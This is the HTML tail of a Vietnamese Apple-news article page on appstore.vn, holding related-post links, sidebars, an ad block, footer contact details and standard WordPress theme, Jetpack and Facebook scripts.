itemid="https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13 ở thời điểm hiện tại?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/18cb3889c29e6bc6758b71622d758679.jpeg?fit=640%2C360&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_6971287243446_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_6971287243446" ><script>var block_td_uid_12_6971287243446 = new tdBlock();
block_td_uid_12_6971287243446.id = "td_uid_12_6971287243446";
block_td_uid_12_6971287243446.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_6971287243446_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6971287243446_rand","tdc_css_class_style":"td_uid_12_6971287243446_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":172592,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_12_6971287243446.td_column_number = "3";
block_td_uid_12_6971287243446.block_type = "td_block_related_posts";
block_td_uid_12_6971287243446.post_count = "6";
block_td_uid_12_6971287243446.found_posts = "50";
block_td_uid_12_6971287243446.header_color = "";
block_td_uid_12_6971287243446.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971287243446.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_12_6971287243446);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_697128725ea60" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_6971287243446" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_697128725eaaf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_6971287243446" href="#">XEM THÊM</a></h4><div id=td_uid_12_6971287243446 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/hacker-axi0mx-tung-ban-jailbreak-dung-cho-tat-ca-iphone-va-ipad-chay-ios-13/" rel="bookmark" title="Hacker Axi0mX tung bản jailbreak dùng cho tất cả iPhone và iPad chạy iOS 13"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/c0e9b03ae6b2bacdffdf9e3f49fd8e04.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/c0e9b03ae6b2bacdffdf9e3f49fd8e04.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/c0e9b03ae6b2bacdffdf9e3f49fd8e04.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/c0e9b03ae6b2bacdffdf9e3f49fd8e04.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hacker Axi0mX tung bản jailbreak dùng cho tất cả iPhone và iPad chạy iOS 13"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/hacker-axi0mx-tung-ban-jailbreak-dung-cho-tat-ca-iphone-va-ipad-chay-ios-13/" rel="bookmark" title="Hacker Axi0mX tung bản jailbreak dùng cho tất cả iPhone và iPad chạy iOS 13">Hacker Axi0mX tung bản jailbreak dùng cho tất cả iPhone và iPad chạy iOS 13</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/cach-chia-se-audio-tren-ios-13/" rel="bookmark" title="Cách chia sẻ audio trên iOS 13"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/b7d281897460dc0714bd4a8bc1e48cf3.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/b7d281897460dc0714bd4a8bc1e48cf3.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/b7d281897460dc0714bd4a8bc1e48cf3.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/b7d281897460dc0714bd4a8bc1e48cf3.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/b7d281897460dc0714bd4a8bc1e48cf3.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách chia sẻ audio trên iOS 13"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cach-chia-se-audio-tren-ios-13/" rel="bookmark" title="Cách chia sẻ audio trên iOS 13">Cách chia sẻ audio trên iOS 13</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tat-tinh-nang-link-preview-trong-safari-tren-ios-13/" rel="bookmark" title="Tắt tính năng Link Preview trong Safari trên iOS 13"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/f7ec2358a1aad42e6615bb30fcd3b03a.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/f7ec2358a1aad42e6615bb30fcd3b03a.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/f7ec2358a1aad42e6615bb30fcd3b03a.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/f7ec2358a1aad42e6615bb30fcd3b03a.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/f7ec2358a1aad42e6615bb30fcd3b03a.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tắt tính năng Link Preview trong Safari trên iOS 13"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tat-tinh-nang-link-preview-trong-safari-tren-ios-13/" rel="bookmark" title="Tắt tính năng Link Preview trong Safari trên iOS 13">Tắt tính năng Link Preview trong Safari trên iOS 13</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/khong-ngo-dark-mode-tren-ios-13-cai-thien-thoi-luong-pin-tot-nhu-vay/" rel="bookmark" title="Không ngờ Dark Mode trên iOS 13 cải thiện thời lượng pin tốt như vậy"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/7c76a868c8cbc25ffdc723ac963d038d.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/7c76a868c8cbc25ffdc723ac963d038d.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/7c76a868c8cbc25ffdc723ac963d038d.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/7c76a868c8cbc25ffdc723ac963d038d.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/7c76a868c8cbc25ffdc723ac963d038d.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Không ngờ Dark Mode trên iOS 13 cải thiện thời lượng pin tốt như vậy"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/khong-ngo-dark-mode-tren-ios-13-cai-thien-thoi-luong-pin-tot-nhu-vay/" rel="bookmark" title="Không ngờ Dark Mode trên iOS 13 cải thiện thời lượng pin tốt như vậy">Không ngờ Dark Mode trên iOS 13 cải thiện thời lượng pin tốt như vậy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/cach-tat-3d-touch-tren-he-dieu-hanh-ios-13-don-gian-nhat/" rel="bookmark" title="Cách tắt 3D Touch trên hệ điều hành iOS 13 đơn giản nhất"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/9f8123386d094d962f50ab16dfb0a119.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/9f8123386d094d962f50ab16dfb0a119.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/9f8123386d094d962f50ab16dfb0a119.jpeg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách tắt 3D Touch trên hệ điều hành iOS 13 đơn giản nhất"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cach-tat-3d-touch-tren-he-dieu-hanh-ios-13-don-gian-nhat/" rel="bookmark" title="Cách tắt 3D Touch trên hệ điều hành iOS 13 đơn giản nhất">Cách tắt 3D Touch trên hệ điều hành iOS 13 đơn giản nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tinh-nang-deep-fusion-cua-iphone-11-da-xuat-hien-trong-ban-beta-moi-nhat-cua-ios-13/" rel="bookmark" title="Tính năng Deep Fusion của iPhone 11 đã xuất hiện trong bản beta mới nhất của iOS 13"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/163a7d958e41e9c5e6a3a5e031a21e78.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/163a7d958e41e9c5e6a3a5e031a21e78.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/163a7d958e41e9c5e6a3a5e031a21e78.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/163a7d958e41e9c5e6a3a5e031a21e78.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/10/163a7d958e41e9c5e6a3a5e031a21e78.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tính năng Deep Fusion của iPhone 11 đã xuất hiện trong bản beta mới nhất của iOS 13"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tinh-nang-deep-fusion-cua-iphone-11-da-xuat-hien-trong-ban-beta-moi-nhat-cua-ios-13/" rel="bookmark" title="Tính năng Deep Fusion của iPhone 11 đã xuất hiện trong bản beta mới nhất của iOS 13">Tính năng Deep Fusion của iPhone 11 đã xuất hiện trong bản beta mới nhất của iOS 13</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6971287243446" data-td_block_id="td_uid_12_6971287243446"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6971287243446" data-td_block_id="td_uid_12_6971287243446"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6971287268878_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6971287268878" ><script>var block_td_uid_15_6971287268878 = new tdBlock();
block_td_uid_15_6971287268878.id = "td_uid_15_6971287268878";
block_td_uid_15_6971287268878.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_6971287268878_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6971287268878_rand","tdc_css_class_style":"td_uid_15_6971287268878_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_6971287268878.td_column_number = "1";
block_td_uid_15_6971287268878.block_type = "td_block_18";
block_td_uid_15_6971287268878.post_count = "3";
block_td_uid_15_6971287268878.found_posts = "5709";
block_td_uid_15_6971287268878.header_color = "";
block_td_uid_15_6971287268878.ajax_pagination_infinite_stop = "";
block_td_uid_15_6971287268878.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_6971287268878);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_6971287268878 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/cach-chup-anh-man-hinh-tren-iphone-xs-xs-max-va-xr/" rel="bookmark" title="Cách chụp ảnh màn hình trên iPhone XS, XS Max và XR"><img width="696" height="385" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/09/cd62a2fc74ce200b1d5329b80fc0f6c5.jpeg?resize=696%2C385&ssl=1" alt="" title="Cách chụp ảnh màn hình trên iPhone XS, XS Max và XR"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cach-chup-anh-man-hinh-tren-iphone-xs-xs-max-va-xr/" rel="bookmark" title="Cách chụp ảnh màn hình trên iPhone XS, XS Max và XR">Cách chụp ảnh màn hình trên iPhone XS, XS Max và XR</a></h3>                    <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-27T22:43:46+00:00" >27/09/2018</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/iphone-6-1-inch-se-la-chiec-iphone-quan-trong-nhat-voi-apple-ke-tu-iphone-6/" rel="bookmark" title="iPhone 6.1 inch sẽ là chiếc iPhone quan trọng nhất với Apple kể từ iPhone 6?"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/08/06ed61712543aa82f6fbc638cc06bc25.jpeg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/08/06ed61712543aa82f6fbc638cc06bc25.jpeg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/08/06ed61712543aa82f6fbc638cc06bc25.jpeg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/08/06ed61712543aa82f6fbc638cc06bc25.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="iPhone 6.1 inch sẽ là chiếc iPhone quan trọng nhất với Apple kể từ iPhone 6?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-6-1-inch-se-la-chiec-iphone-quan-trong-nhat-voi-apple-ke-tu-iphone-6/" rel="bookmark" title="iPhone 6.1 inch sẽ là chiếc iPhone quan trọng nhất với Apple kể từ iPhone 6?">iPhone 6.1 inch sẽ là chiếc iPhone quan trọng nhất với Apple kể từ iPhone 6?</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-28T08:46:54+00:00" >28/08/2018</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/quay-video-man-hinh-khong-can-cai-phan-mem-voi-scrnrcrd/" rel="bookmark" title="Quay video màn hình không cần cài phần mềm với Scrnrcrd"><img width="80" height="60" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/85d4be81a33a6a49d797afa8fe2f8006.jpeg?resize=80%2C60&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/85d4be81a33a6a49d797afa8fe2f8006.jpeg?resize=80%2C60&ssl=1 80w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/85d4be81a33a6a49d797afa8fe2f8006.jpeg?resize=265%2C198&ssl=1 265w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/85d4be81a33a6a49d797afa8fe2f8006.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Quay video màn hình không cần cài phần mềm với Scrnrcrd"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/quay-video-man-hinh-khong-can-cai-phan-mem-voi-scrnrcrd/" rel="bookmark" title="Quay video màn hình không cần cài phần mềm với Scrnrcrd">Quay video màn hình không cần cài phần mềm với Scrnrcrd</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-12T17:35:30+00:00" >12/08/2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_697128727475e_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_697128727475e" ><script>var block_td_uid_16_697128727475e = new tdBlock();
block_td_uid_16_697128727475e.id = "td_uid_16_697128727475e";
block_td_uid_16_697128727475e.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697128727475e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697128727475e_rand","tdc_css_class_style":"td_uid_16_697128727475e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697128727475e.td_column_number = "1";
block_td_uid_16_697128727475e.block_type = "td_block_9";
block_td_uid_16_697128727475e.post_count = "3";
block_td_uid_16_697128727475e.found_posts = "5709";
block_td_uid_16_697128727475e.header_color = "";
block_td_uid_16_697128727475e.ajax_pagination_infinite_stop = "";
block_td_uid_16_697128727475e.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_697128727475e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_697128727475e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/top-5-cong-nghe-moi-hua-hen-se-bung-no-tren-smartphone-2019/" rel="bookmark" title="Top 5 công nghệ mới, hứa hẹn sẽ bùng nổ trên smartphone 2019">Top 5 công nghệ mới, hứa hẹn sẽ bùng nổ trên smartphone 2019</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-02T16:22:16+00:00" >02/07/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/wwdc-2018-apple-cho-phep-cac-nha-phat-trien-dua-ung-dung-ios-len-macos-vao-nam-sau/" rel="bookmark" title="[WWDC 2018] Apple cho phép các nhà phát triển đưa ứng dụng iOS lên macOS vào năm sau">[WWDC 2018] Apple cho phép các nhà phát triển đưa ứng dụng iOS lên...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T09:51:55+00:00" >05/06/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-canh-bao-man-hinh-cua-iphone-x-co-kha-nang-bi-burn-duoi-day-la-mot-bien-phap-phong-tranh/" rel="bookmark" title="Apple cảnh báo màn hình của iPhone X có khả năng bị burn-in, dưới đây là một số biện pháp phòng tránh">Apple cảnh báo màn hình của iPhone X có khả năng bị burn-in, dưới...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T14:43:15+00:00" >04/11/2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_697128727475e" data-td_block_id="td_uid_16_697128727475e">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 697128835824a
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[172592]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
